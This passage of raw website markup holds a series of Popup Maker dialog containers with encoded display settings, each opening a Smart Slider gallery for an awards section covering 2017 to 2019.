data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 